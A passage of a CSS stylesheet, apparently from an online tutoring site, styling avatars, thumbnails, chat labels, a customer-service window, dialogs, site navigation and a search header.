	background-color:#fff;
	border-radius:2px;
	padding:1px 2px
}
.img-thumbnail .menu, .video-thumbnail .menu {
	background-color:#fff;
	border-radius:2px;
	border-top-right-radius:0;
	display:none;
	font-size:12px;
	line-height:1em;
	margin:0;
	position:absolute;
	top:14px;
	right:0
}
.img-thumbnail li, .video-thumbnail li {
	cursor:pointer;
	margin:0!important;
	padding:6px 4px 6px 10px;
	width:6em;
	text-align:left
}
.img-thumbnail li .icon, .video-thumbnail li .icon {
	margin-right:5px
}
.img-thumbnail li:hover, .video-thumbnail li:hover {
	color:#f90
}
.video-thumbnail:hover .action {
	display:inline-block;
*display:inline;
*zoom:1
}
.video-thumbnail:hover:after {
	background:0 0
}
.video-thumbnail img {
	width:180px;
	height:134px
}
.video-thumbnail .icon-play-o {
	color:#fff;
	font-size:3.5em;
	position:absolute;
	left:5px;
	bottom:4px;
	z-index:1;
	text-shadow:1px 1px 1px #474747
}
.video-thumbnail label {
	background-color:#000;
	background-color:rgba(0, 0, 0, .5);
	color:#abc0e9;
	font-size:12px;
	line-height:1em;
	padding:5px 10px;
	text-align:center;
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	z-index:1
}
.video-thumbnail .action {
	right:0;
	display:none
}
.video-thumbnail span.edit, .video-thumbnail span.remove {
	color:#fff;
	cursor:pointer;
	margin-left:4px;
	padding:4px 5px;
	background-color:#000;
	opacity:.5;
	filter:alpha(opacity=50)
}
.video-thumbnail span.edit:hover, .video-thumbnail span.remove:hover {
	background-color:#f90;
	opacity:1;
	filter:alpha(opacity=100)
}
.avatar-tiny {
	display:inline-block;
	position:relative;
	width:50px;
	height:50px;
	border-radius:25px
}
.avatar-tiny img {
	border:1px solid #ddd;
	display:block;
	width:48px;
	height:48px;
	border-radius:24px;
	position:relative
}
.avatar-tiny+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:48px
}
a.avatar-tiny:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:25px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-tiny:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.avatar-small {
	display:inline-block;
	position:relative;
	width:62px;
	height:62px;
	border-radius:31px
}
.avatar-small img {
	border:1px solid #ddd;
	display:block;
	width:60px;
	height:60px;
	border-radius:30px;
	position:relative
}
.avatar-small+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:60px
}
a.avatar-small:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:31px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-small:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.avatar-medium {
	display:inline-block;
	position:relative;
	width:82px;
	height:82px;
	border-radius:41px
}
.avatar-medium img {
	border:1px solid #ddd;
	display:block;
	width:80px;
	height:80px;
	border-radius:40px;
	position:relative
}
.avatar-medium+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:80px
}
a.avatar-medium:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:41px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-medium:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.avatar-middle {
	display:inline-block;
	position:relative;
	width:92px;
	height:92px;
	border-radius:46px
}
.avatar-middle img {
	border:1px solid #ddd;
	display:block;
	width:90px;
	height:90px;
	border-radius:45px;
	position:relative
}
.avatar-middle+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:90px
}
a.avatar-middle:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:46px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-middle:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.avatar-big {
	display:inline-block;
	position:relative;
	width:100px;
	height:100px;
	border-radius:50px
}
.avatar-big img {
	border:1px solid #ddd;
	display:block;
	width:98px;
	height:98px;
	border-radius:49px;
	position:relative
}
.avatar-big+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:98px
}
a.avatar-big:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:50px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-big:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.avatar-large {
	display:inline-block;
	position:relative;
	width:152px;
	height:152px;
	border-radius:76px
}
.avatar-large img {
	border:1px solid #ddd;
	display:block;
	width:150px;
	height:150px;
	border-radius:75px;
	position:relative
}
.avatar-large+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:150px
}
a.avatar-large:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:76px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-large:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.avatar-huge {
	display:inline-block;
	position:relative;
	width:169px;
	height:169px;
	border-radius:84.5px
}
.avatar-huge img {
	border:1px solid #ddd;
	display:block;
	width:167px;
	height:167px;
	border-radius:83.5px;
	position:relative
}
.avatar-huge+.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	line-height:1.2em;
	margin-top:2px;
	text-align:center;
	width:167px
}
a.avatar-huge:after {
	opacity:.4;
	filter:alpha(opacity=40);
	background-color:transparent;
	border-radius:84.5px;
	content:' ';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
a.avatar-huge:hover:after {
	background-color:#000;
-webkit-transition:background .3s;
-moz-transition:background .3s;
-ms-transition:background .3s;
-o-transition:background .3s;
transition:background .3s
}
.org-label {
	border:1px solid #6287d5;
	color:#6287d5;
	display:inline-block;
	font-size:12px;
	line-height:18px;
	padding-right:5px;
	padding-left:5px;
	border-radius:2px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.org-label:hover {
	background-color:#6287d5;
	color:#fff
}
.class-course-icon .icon, .class-course-icon .label {
	vertical-align:top;
	margin-top:0!important
}
.class-course-icon .icon+.icon, .class-course-icon .label+.icon, .class-course-icon .label+.label {
	margin-left:5px
}
.class-course-icon .label {
	display:inline-block;
*display:inline;
*zoom:1;
	color:#fff;
	padding:1px 5px;
	border-radius:2px;
	font-size:12px;
	line-height:1.5em
}
.class-course-icon .icon {
	width:74px
}
.class-course-icon .class-course {
	background-color:#f90
}
.class-course-icon .online {
	background-color:#56b02a
}
.class-course-icon .offline {
	background-color:#6287d5
}
.chat-label {
	background-color:#fff;
	border:1px solid #f90;
	color:#f90;
	cursor:pointer;
	display:inline-block;
	font-size:12px;
	line-height:18px;
	border-radius:2px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.chat-label .icon-chat {
	background-color:#f90;
	color:#fff!important;
	font-size:14px;
	padding:2px 3px;
	vertical-align:top
}
.chat-label b {
	margin-left:5px;
	margin-right:5px
}
.chat-label.chat-to-teacher {
	display:inline-block;
*display:inline;
*zoom:1;
	margin-left:14px;
	width:150px;
	height:48px;
	line-height:48px;
	text-align:center;
	font-size:16px;
	color:#f95e5e;
	border:1px solid #f95e5e;
	border-radius:2px;
	cursor:pointer
}
.chat-label.chat-to-teacher .icon {
	display:none
}
.chat-label.chat-to-teacher:hover {
	background-color:#f95e5e;
	color:#fff
}
.star-score .icon-star {
	color:#ccc
}
.star-score .star-shine {
	color:#f90
}
.star-score .star-half {
	display:inline-block;
*display:inline;
*zoom:1;
	position:relative;
	line-height:0
}
.star-score .star-half .icon-star-half {
	color:#f90;
	position:absolute;
	left:0;
	top:0
}
.image-uploader .image-preview {
	background-color:#eee;
	position:relative;
	width:150px;
	height:150px
}
.image-uploader .image-browse {
	color:#fff;
	cursor:pointer;
	text-align:center;
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:24px;
	line-height:24px;
	overflow:hidden
}
.image-uploader img {
	width:150px;
	height:150px
}
.image-uploader strong {
	position:relative;
	z-index:2
}
.image-uploader .progress {
	opacity:.5;
	filter:alpha(opacity=50);
	background-color:#000;
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:1
}
.image-uploader .progress-bar {
	background-color:#56b02a;
	display:block;
	height:100%;
	width:0
}
.image-uploader input {
	font-size:50px
}
.class-room-dialog-skin {
	text-align:center
}
.class-room-dialog-skin .title {
	font-size:20px;
	color:#f90
}
.class-room-dialog-skin .title .cat {
	vertical-align:middle;
	display:inline-block;
	width:82px;
	height:107px;
	background:url(/asset/img/im/expression-60.png) no-repeat no-repeat
}
.class-room-dialog-skin .title .ta {
	vertical-align:middle;
	display:inline-block;
	width:54px;
	height:54px;
	background:url(/asset/img/im/ta.png) no-repeat no-repeat;
	margin:0 5px
}
.class-room-dialog-skin .primary {
	color:#f90
}
.class-room-dialog-skin .btn-primary {
	padding:0
}
.class-room-dialog-skin .btn-primary a {
	padding:6px 12px;
	color:#fff;
	display:inline-block
}
.im-app-confirm-skin {
	width:500px
}
.im-app-confirm-skin .app-confirm {
	text-align:center
}
.im-app-confirm-skin .app-confirm .phone {
	display:inline-block;
	background:url(/asset/img/im/phone.png) no-repeat no-repeat;
	width:81px;
	height:98px
}
.im-app-confirm-skin .app-confirm .app-tip {
	display:inline-block;
	background:url(/asset/img/im/tip.png) no-repeat no-repeat;
	width:236px;
	height:110px
}
.im-app-confirm-skin .app-confirm .code-container {
	display:inline-block;
	margin:20px 0 10px;
	padding:5px 5px 0;
	border:1px solid #c1c1c1;
	position:relative
}
.im-app-confirm-skin .app-confirm .code-container .code {
	display:inline-block;
	height:126px;
	width:126px
}
.im-app-confirm-skin .app-confirm .code-container .code.code-teacher {
	background:url(/asset/img/app/pc/teacher-qr.png) no-repeat no-repeat
}
.im-app-confirm-skin .app-confirm .code-container .code.code-student {
	background:url(/asset/img/app/pc/student-qr.png) no-repeat no-repeat
}
.im-app-confirm-skin .app-confirm .code-container .arrow {
	background:url(/asset/img/im/arrow.png) no-repeat no-repeat;
	position:absolute;
	display:inline-block;
	width:67px;
	height:134px;
	top:-30px;
	right:-75px
}
.im-app-confirm-skin .btn-primary {
	padding:0
}
.im-app-confirm-skin .btn-primary a {
	padding:6px 12px;
	color:#fff;
	display:inline-block
}
.im-change-name-skin .text, .im-change-name-skin .waring-tip {
	text-align:left;
	line-height:30px
}
.im-change-name-skin .waring-tip {
	color:#f95710
}
.im-change-name-skin .form-text {
	width:300px
}
.im-change-name-skin .dialog-action {
	margin-top:10px
}
.anonymous-im-skin .dialog-close {
	display:inline-block
}
#custom-service-window {
	width:1000px;
	height:550px;
	border:1px solid #dcdcdc;
	display:block;
	position:static;
	background-color:#fff
}
#custom-service-window .header {
	border-bottom:1px solid #dcdcdc;
	background-color:#efefef;
	color:#666;
	height:45px;
	padding:10px 0 10px 500px
}
#custom-service-window .header .status-toggle {
	border:1px solid #f90;
	display:inline-block;
	height:20px;
	margin:0 20px 0 10px;
	cursor:pointer
}
#custom-service-window .header .status-toggle .opened-item {
	background-color:#f90;
	color:#fff
}
#custom-service-window .header .status-toggle .closed-item {
	color:#efefef;
	background-color:#efefef
}
#custom-service-window .header .status-toggle span {
	padding:0 5px;
	line-height:18px;
	height:18px;
	display:inline-block;
	vertical-align:top
}
#custom-service-window .header .status-toggle .open {
	background-color:#f90;
	color:#fff
}
#custom-service-window .header .status-toggle .close {
	color:#efefef;
	background-color:#efefef
}
#custom-service-window .header .status-toggle.closed .open {
	color:#efefef;
	background-color:#efefef
}
#custom-service-window .header .status-toggle.closed .close {
	background-color:#f90;
	color:#fff
}
#custom-service-window .header .first-text-combobox {
	display:inline-block;
	position:relative;
	top:5px
}
#custom-service-window .header .first-text-combobox .text, #custom-service-window .header .first-text-combobox li span {
	display:inline-block;
	width:250px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	padding:0 10px
}
#custom-service-window .header .first-text-combobox .icon-caret-up {
	display:none
}
#custom-service-window .header .first-text-combobox .icon-caret-down {
	display:none
}
#custom-service-window .header .first-text-combobox .list {
	position:absolute;
	left:0;
	display:none;
	z-index:3;
	padding:10px 0;
	border:1px solid #dcdcdc;
	background-color:#fff
}
#custom-service-window .header .first-text-combobox .list li {
	cursor:pointer;
	height:24px;
	line-height:24px
}
#custom-service-window .header .first-text-combobox .list li:hover {
	background-color:#efefef
}
#custom-service-window .header .first-text-combobox.opened .icon-caret-up {
	display:inline-block
}
#custom-service-window .header .first-text-combobox.opened .icon-caret-down {
	display:none
}
#custom-service-window .content {
	width:450px;
	float:left
}
#custom-service-window .content .tip-text {
	line-height:505px;
	height:505px;
	text-align:center
}
#custom-service-window .content .contact-info, #custom-service-window .content .chat-history, #custom-service-window .content .form-editor, #custom-service-window .content .action {
	border-left:none;
	border-right:none
}
#custom-service-window .content .KF-contact-info {
	height:60px;
	position:relative;
	padding-top:5px
}
#custom-service-window .content .KF-contact-info .profile {
	margin-top:0
}
#custom-service-window .content .KF-contact-info .profile .user-name {
	font-size:16px;
	padding-right:10px;
	max-width:200px
}
#custom-service-window .content .KF-contact-info .profile .type {
	position:relative;
	top:5px
}
#custom-service-window .content .KF-contact-info .origin-page {
	color:#6287d5;
	margin:0 20px
}
#custom-service-window .content .KF-contact-info .origin-page:hover {
	color:#f90
}
#custom-service-window .content .KF-contact-info .btn-default {
	position:absolute;
	right:10px;
	top:15px
}
#custom-service-window .content .chat-history {
	height:274px
}
#custom-service-window .content .chat-history .wrapper {
	max-width:400px
}
#custom-service-window .content .chat-input .form-text {
	height:100px;
	width:450px
}
#custom-service-window .content .chat-input .class-room-entrance {
	display:none
}
#custom-service-window .expression-container {
	top:110px
}
#custom-service-window .sidebar {
	width:250px;
	height:auto;
	float:left;
	border-left:1px solid #dcdcdc;
	border-right:1px solid #dcdcdc;
	background-color:#fff
}
#custom-service-window .sidebar .contact-panel {
	height:auto
}
#custom-service-window .sidebar .custom-service-list {
	height:251px
}
#custom-service-window .sidebar .custom-service-list .contact-header {
	font-size:16px;
	padding:5px 10px
}
#custom-service-window .sidebar .custom-service-list .contact-header .icon {
	font-size:20px
}
#custom-service-window .sidebar .custom-service-list .contact-list {
	height:200px;
	overflow:auto
}
#custom-service-window .sidebar .custom-service-list .contact-item {
	padding:5px 0;
	margin:0 10px;
	border:1px solid transparent
}
#custom-service-window .sidebar .custom-service-list .contact-item img {
	width:32px;
	height:32px
}
#custom-service-window .sidebar .custom-service-list .contact-item.active {
	background-color:#fedcc1;
	border-color:#fd862a;
-webkit-transition:background-color .2s, border-color .2s;
-moz-transition:background-color .2s, border-color .2s;
-ms-transition:background-color .2s, border-color .2s;
-o-transition:background-color .2s, border-color .2s;
transition:background-color .2s, border-color .2s
}
#custom-service-window .sidebar .custom-service-list .contact-item .KF-show {
	float:right;
	line-height:36px;
	display:block
}
#custom-service-window .sidebar .custom-service-list .contact-item .KF-show span {
	padding-right:10px
}
#custom-service-window .sidebar .last-contacts {
	border-bottom:1px solid #dcdcdc
}
#custom-service-window .quick-reply {
	float:left;
	width:296px
}
#custom-service-window .quick-reply .title {
	font-size:16px;
	padding:10px
}
#custom-service-window .quick-reply .reply-content {
	height:380px;
	margin-bottom:20px;
	overflow:auto
}
#custom-service-window .quick-reply .reply-content li {
	padding:4px 0 4px 10px;
	height:34px
}
#custom-service-window .quick-reply .reply-content li span {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:inline-block;
	width:200px;
	line-height:26px
}
#custom-service-window .quick-reply .reply-content li .reply-input {
	height:26px;
	width:150px
}
#custom-service-window .quick-reply .reply-content li.active {
	background-color:#eaeaea
}
#custom-service-window .quick-reply button {
	margin-left:10px;
	vertical-align:top
}
#custom-service-window .quick-reply button .icon {
	margin-right:3px
}
.org-im>.dialog {
	top:10px!important
}
.enter-classroom {
	zoom:1;
	margin-top:20px
}
.enter-classroom:before, .enter-classroom:after {
	content:" ";
	display:table
}
.enter-classroom:after {
	clear:both
}
.enter-classroom .avatar {
	width:160px;
	height:160px;
	float:left;
	text-align:center
}
.enter-classroom .description {
	margin-bottom:20px
}
.enter-classroom .description b {
	font-size:24px;
	color:#3d3d3d
}
.enter-classroom .actions div+div {
	margin-top:10px
}
.enter-classroom .actions .download {
	font-size:16px;
	color:#6287d5
}
.enter-classroom .options button, .enter-classroom .options a {
	padding:6px 24px;
	display:inline-block
}
.enter-classroom .options a {
	margin-left:10px
}
.dialog-mask, .dialog-primary, .dialog-info, .dialog-success, .dialog-error {
	z-index:5
}
.dialog {
	display:none
}
.dialog .form-action, .dialog .dialog-action {
	text-align:center
}
.image-browse, .btn {
	position:relative
}
.image-browse object, .btn object, .image-browse input[type=file], .btn input[type=file] {
	opacity:0;
	filter:alpha(opacity=0);
	cursor:pointer;
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:2
}
.dialog-alert, .dialog-confirm {
	min-width:300px
}
.dialog-alert .dialog-body, .dialog-confirm .dialog-body {
	text-align:center
}
.dialog .dialog-action {
	margin-top:28px
}
.video-dialog .dialog-body, .image-dialog .dialog-body {
	background:url(../../img/teacher/loading.gif?b59db1da31db0eae) no-repeat 50% 50%;
	padding:0;
	font-size:0;
	text-align:center
}
.image-dialog .dialog-body {
	background-color:#000
}
.image-dialog .icon-chevron-left, .image-dialog .icon-chevron-right {
	background-color:#ccc;
	background-color:rgba(0, 0, 0, .2);
	color:#f8f8f8;
	cursor:pointer;
	font-size:20px;
	width:60px;
	height:60px;
	line-height:60px;
	border-radius:30px;
	text-align:center;
	position:absolute;
	top:50%;
	margin-top:-30px
}
.image-dialog .icon-chevron-left:hover, .image-dialog .icon-chevron-right:hover {
	background-color:#bbb;
	background-color:rgba(0, 0, 0, .3);
-webkit-transition:background-color .2s;
-moz-transition:background-color .2s;
-ms-transition:background-color .2s;
-o-transition:background-color .2s;
transition:background-color .2s
}
.image-dialog .icon-chevron-left {
	left:30px
}
.image-dialog .icon-chevron-right {
	right:30px
}
.baidu-share {
	background-color:#fff;
	border:1px solid #ccc;
	display:none;
	width:233px;
	padding:10px;
	position:absolute;
	top:25px;
	right:0;
	z-index:2
}
.baidu-share:before, .baidu-share:after {
	content:' '!important;
	border:7px solid transparent;
	position:absolute;
	right:14px;
	visibility:visible!important
}
.baidu-share:before {
	border-bottom-color:#ccc;
	top:-14px
}
.baidu-share:after {
	border-bottom-color:#fff;
	top:-13px
}
.baidu-share a {
	margin:0 0 0 6px!important
}
.baidu-share a:first-child {
	margin-left:0!important
}
.BMap_bubble_title a, .BMap_cpyCtrl {
	display:none
}
.bd_weixin_popup {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	-ms-box-sizing:content-box;
	-o-box-sizing:content-box;
	box-sizing:content-box
}
.rich-text {
	word-break:break-all;
	word-wrap:break-word;
	zoom:1;
	position:relative
}
.rich-text:before, .rich-text:after {
	content:" ";
	display:table
}
.rich-text:after {
	clear:both
}
.rich-text img {
	max-width:740px
}
.rich-text strong, .rich-text b {
	font-weight:700
}
.rich-text ul, .rich-text ol {
	list-style-position:inside
}
.rich-text ul {
	list-style-type:disc
}
.rich-text ol {
	list-style-type:decimal
}
.rich-text li p {
	display:inline-block
}
.rich-text i, .rich-text em, .rich-text var, .rich-text cite, .rich-text address {
	font-style:italic
}
.text-indent-seo {
	position:absolute;
	left:-5000px;
	width:100px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.btn-primary.new {
	background-color:#ff7f00
}
.btn-primary.new:hover {
	background-color:#e97520
}
.btn-primary.new.disabled, .btn-primary.new[disabled] {
	background-color:#ccc;
	border-color:#ccc
}

.invite-dialog .title, .invite-dialog .invite, .invite-dialog .telephone {
	margin-left:30px
}
.invite-dialog .invite {
	margin-top:5px
}
.invite-dialog .invite input {
	width:160px
}
.invite-dialog .form-block {
	font-size:12px
}
.invite-result-dialog .wrapper {
	zoom:1
}
.invite-result-dialog .wrapper:before, .invite-result-dialog .wrapper:after {
	content:" ";
	display:table
}
.invite-result-dialog .wrapper:after {
	clear:both
}
.invite-result-dialog i, .invite-result-dialog .msg-content {
	float:left
}
.invite-result-dialog i {
	color:#6287d5;
	font-size:26px
}
.invite-result-dialog .msg-content {
	margin-left:30px
}
.invite-result-dialog .msg-content .phone {
	color:#6287d5
}
.invite-result-dialog .msg-content .msg-content-time {
	color:#ccc;
	margin-top:40px
}
#site-nav {
	background-color:#ff9900;
	font-size:12px;
	height:32px;
	position:relative;
	z-index:2;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
#site-nav .wrapper {
	width:1100px;
	margin:0 auto;
	color:#fff;
}
#site-nav .topnav ul li{
	float:left;padding-left:10px;padding-right:10px;
}

#site-nav .login-info>a, #site-nav .login-info>span {
	vertical-align:top;
	color:#fff;
}
#site-nav .login-info>span a{
	color:#fff;
}
#site-nav .user-name {
	display:inline-block;
	max-width:65px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
#site-nav .status-info, #site-nav .user-info {
	zoom:1
}
#site-nav .status-info:before, #site-nav .user-info:before, #site-nav .status-info:after, #site-nav .user-info:after {
	content:" ";
	display:table
}
#site-nav .status-info:after, #site-nav .user-info:after {
	clear:both
}
#site-nav .status-info li, #site-nav .user-info li {
	float:left;
	height:32px;
	line-height:32px;
	padding:0 10px;
	position:relative;
	color:#fff;
}
#site-nav .status-info li:first-child, #site-nav .user-info li:first-child {
	padding-left:0
}
#site-nav .status-info li:last-child, #site-nav .user-info li:last-child {
	padding-right:0
}
#site-nav .status-info .change-type, #site-nav .user-info .change-type {
	cursor:pointer
}
#site-nav .user-info {
	float:right;
}
#site-nav .user-info li:before {
	background-color:#FFC369;
	content:' ';
	width:1px;
	height:12px;
	position:absolute;
	left:0;
	top:10px
}
#site-nav .user-info li a {
	color:#fff;
}
#site-nav .user-info .user-center:before, .user-center-en:before, #site-nav .user-info .my-course:before, #site-nav .user-info .my-favor:before {
	display:none
}
#site-nav .status-info .icon {
	margin-right:5px
}
#site-nav .user-center, #site-nav .my-course, #site-nav .my-favor, #site-nav .custom-service {
	cursor:pointer;
	position:relative
}
#site-nav .login-in a{color:#fff;}
#site-nav .menu {
	background-color:#fff;
	border:1px solid #f90;
	padding:10px 14px;
	display:none;
	position:absolute;
	top:31px;
	left:0;
	z-index:999;
}
#site-nav  .user-info .menu a {
	display:block;
	color:#f90;
}
#site-nav .user-info li:hover .menu {
display:block
}
#site-nav .menu:before, #site-nav .menu:after {
	border:6px solid transparent;
	content:' ';
	position:absolute;
	left:2em
}
#site-nav .menu:before {
	border-bottom-color:#ccc;
	top:-12px
}
#site-nav .menu:after {
	border-bottom-color:#fff;
	top:-11px
}
#site-nav .user-center .menu {
	display:none;
	padding-left:12px;
	padding-right:12px;
	width:105px;
}
#site-nav .user-center .menu .btn-block {
	font-size:12px
}
#site-nav .user-center .menu a {
	display:block;
	color:#f90;
}
#site-nav .user-center .menu .btn {
	padding:5px 3px;
	text-indent:0
}
#site-nav .user-center:hover .center {
	color:#fff
}
#site-nav .pro-w .menu {
	display:none;
	width:165px;
}
#site-nav .pro-w .menu a {
	display:block;
	color:#f90;
}
#site-nav .user-center-en .menu {
	display:none;
	padding-left:12px;
	padding-right:12px;
	width:105px;
}
#site-nav .user-center-en .menu a {
	display:block;
	color:#f90;
}
#site-nav .user-center-en .menu a:hover {
	display:block;
	color:#f90;
	background:#FFEFD8;
}
#site-nav .pro-en .menu {
	display:none;
	width:285px;
}
#site-nav .pro-en .menu a {
	display:block;
	color:#f90;
}
#site-nav .pro-en .menu a:hover {
	display:block;
	color:#f90;
	background:#FFEFD8;
}
#site-nav .login-link, #site-nav .icon-mobile, #site-nav .icon-mail, #site-nav .icon-live-play {
	color:#fff;
	font-size:13px;
	position:relative
}
#site-nav .login-link {
	cursor:pointer
}
#site-nav .logout-link {
	margin-left:7px
}
#site-nav .icon-phone {
	margin-right:5px
}
.service-hotline-dialog .header {
	vertical-align:middle;
	font-size:24px;
	margin-bottom:20px
}
.service-hotline-dialog .header .icon {
	color:#fff;
	margin-right:8px;
	font-size:30px;
	vertical-align:middle
}
.service-hotline-dialog .header, .service-hotline-dialog .confirm {
	text-align:center
}
.service-hotline-dialog .confirm {
	margin-top:20px
}
#header {
	background-color:#fff;
	position:relative;
	z-index:1;
	width:100%
}
#header .wrapper {
	zoom:1;
	height:90px;
	margin:0 auto;
	position:relative;
	width:1100px
}
#header .wrapper:before, #header .wrapper:after {
	content:" ";
	display:table
}
#header .wrapper:after {
	clear:both
}

#header .logo {
	background:url(../images/logo.png) no-repeat;
	width:460px;
	height:80px;
	float:left;
	margin-right:20px;
}
#header .logo-en {
	background:url(../images/logo-en.png) no-repeat;
	width:460px;
	height:80px;
	float:left;
	margin-right:20px;
}
#header .instruction .gif {
	display:none
}
#header .search-form {
	float:left;
	margin-top:15px;
	margin-left:20px;
}
#header .search-select-mode .icon-search {
	left:505px;
	top:25px
}
#header .search-select-mode .placeholder {
	margin-left:560px
}
#header .search-select-mode .search-input {
	padding:8px 0 8px 20px;
}
#header .search-rec {
	float:left;
	margin-top:25px;
	margin-left:20px;
	color:#f90;
}
#header .search-rec a{
	color:#f90;
	text-decoration:underline;
}
#header .search-tab {
	width:150px;
	height:25px;
	font-size:12px
}
#header .search-tab .tab-item {
	float:left;
	background:#fff;
	color:#3c3c3c;
	width:50px;
	height:100%;
	line-height:25px;
	text-align:center;
	cursor:pointer
}
#header .search-tab .tab-item:hover {
	background:#ffeee5;
	color:#ff5400
}
#header .search-tab .active {
	background:#f90;
	color:#fff
}
#header .search-tab .active:hover {
	background:#f90;
	color:#fff
}
#header .search-select {
	width:68px;
	height:35px;
	overflow:hidden;
	border-left:2px solid #f90;
	border-top:2px solid #f90;
	border-bottom:2px solid #f90;
	border-right:1px #dddddd solid;
	font-size:12px;
	background:#f5f5f5;
	float:left;
}
#header .search-select .cur-item {
	width:68px;
	height:30px;
	float:left;
	padding-left:15px;
	line-height:30px;
	cursor:pointer;
	position:relative;
	border:0px;
	scrollbar-arrow-color:#E6C3B9;
}
#header .search-select .cur-item .icon {
	position:absolute;
	right:8px;
	top:10px;
	cursor:pointer
}
#header .search-select .select-list {
	width:100%;
	height:100%;
	overflow:hidden;
}
#header .search-select li {
	width:100%;
	height:30px;
	padding-left:15px;
	line-height:30px;
	cursor:pointer;
	color:#6d6d6d;
	background:#fff
}
#header .search-select li:hover {
	background:#f5f5f5
}
#header .placeholder-wrappers {
	background-color:#fff;
	display:inline-block;
	float:left;
}
#header .search-input {
	border:3px solid #f90;
	line-height:21px;
	width:315px;
	height:43px;
	padding:8px 0 8px 28px;
	vertical-align:top;
	border-radius:0;
	font-size:12px
}
#header .btn {
	background-color:#f90;
	outline:0;
	border:0;
	color:#fff;
	cursor:pointer;
	height:43px;
	font-size:20px;
	margin:0;
	padding:0 26px;
	border-radius:0;
	letter-spacing:3px;
	vertical-align:top
}
#header .btn:hover {
	background-color:#e68a00;
-webkit-transition:background-color .2s;
-moz-transition:background-color .2s;
-ms-transition:background-color .2s;
-o-transition:background-color .2s;
transition:background-color .2s
}
#header .placeholder {
	font-size:12px;
	padding:26px 0 10px 12px;
	margin-left:30px;
	line-height:1
}
#header .search-hotwords {
	padding:5px 0;
	font-size:13px
}
#header .search-hotwords a {
	margin-right:12px
}
#header .search-hotwords a.active {
	color:#f90
}
#header .search-hotwords .first {
	color:#6d6d6d
}
#header .logo {
	background:url(../images/logo.png) no-repeat;
	width:420px;
	height:80px;
	float:left;
}
#header .icon-search {
	color:#999;
	font-size:14px;
	position:absolute;
	left:10px;
	top:40px;
	z-index:1
}
#header .search-suggestion {
	background-color:#fff;
	border:1px solid #ccc;
	border-top:none;
	font-size:12px;
	display:none;
	width:547px;
	box-shadow:1px 1px 3px #ededed;
	z-index:3;
	position:absolute;
	left:69px
}
#header .search-suggestion .sub-menu {
	border-left:1px solid #ccc;
	background-color:#fafafa;
	display:none;
	position:absolute;
	top:0;
	right:0;
	left:50%;
	min-height:100%
}
#header .search-suggestion .sub-menu:empty {
	display:none!important
}
#header .search-suggestion .sub-menu strong {
	color:#3d3d3d;
	font-size:1.2em;
	margin-right:5px
}
#header .search-suggestion .sub-menu h6, #header .search-suggestion .sub-menu-item, #header .search-suggestion .menu-item {
	display:block;
	padding:5px 10px
}
#header .search-suggestion .sub-menu h6 {
	padding-top:8px;
	padding-bottom:4px
}
#header .search-suggestion .sub-menu-item {
	padding-top:3px;
	padding-bottom:3px
